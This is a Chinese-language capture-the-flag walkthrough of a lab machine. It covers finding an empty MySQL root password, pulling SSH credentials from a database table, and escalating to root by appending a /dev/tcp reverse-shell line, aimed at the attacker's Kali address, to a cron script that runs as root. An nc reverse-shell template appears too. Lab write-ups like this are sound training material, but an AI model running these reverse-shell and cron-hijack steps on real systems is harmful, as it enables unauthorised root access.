靶机地址:172.16.1.192

Kali

目录扫描



查看info.php



端口扫描

开放3306,尝试弱密码或爆破mysql。



账户为root,密码为空,成功登陆。



查看数据库;再查看ssh表

查看表中内容

得到Mistic testP@$$swordmistic



还开放有22端口,尝试登陆。登陆出错几次发现,账户名为小写。

登陆成功

尝试执行命令发现:不能执行sudo没有git、wget命令,也无法suid提权



查看家目录下边的文件,仅有一个.sh文件





使用curl,下载个枚举脚本看看

赋予脚本执行权限,并执行



发现在mistic用户目录下的logrot.sh是在计划任务内存中一个每3分钟以root权限运行的脚本

至此有了提权思路:以此由root执行的计划任务脚本为线索,利用从而得到root权限

思路:添加使用nc反弹shell的代码到logrot.sh文件中,在kali上监听一个端口以获得shell



先写入反向shell代码

echo "0<&126-;exec 126<>/dev/tcp/172.16.1.107/1234;sh <&126 >&126 2>&126 " >> logrot.sh

*格式说明:echo nc -e /bin/bash 攻击者IP 端口 > 计划任务所执行的脚本





再在Kali监听端口,过一段时间后获取shell。查看为root权限

最后获取flag,完成。